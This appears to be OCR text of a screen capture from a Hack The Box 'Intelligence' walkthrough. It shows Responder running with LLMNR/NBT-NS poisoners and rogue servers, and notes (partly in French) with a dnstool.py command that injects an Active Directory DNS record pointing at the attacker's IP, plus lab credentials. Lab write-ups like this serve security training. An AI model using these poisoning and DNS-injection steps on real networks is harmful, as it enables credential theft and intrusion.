 Burp Suite Com...
Mozilla Firefox
*Notes.txt (~/ha...
Tab2
04:09 PM
90%
Tab2
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
Open
*Notes....
~/hackth...
Save
"If the network you are in uses Active Di-
rectory-Integrated DNS, by default any au-
thenticated user can create new DNS reco-
rds, as long as there is no record yet fo-
r the hostname"
Puis j'ajoute un record DNS commencant pa-
r "web" et pointant vers mon IP :
python3 dnstool.py -u 'intelligence.htb\T-
iffany.Molina' -p 'NewIntelligenceCorpUs-
er9876' -a add -r webtoto.intelligence.h-
tb -d 10.10.14.12 10.10.10.248
Username : Ted.Graves
Password : Mr.Teddy
xt Tab Width: 11 Ln 71, Col 9 INS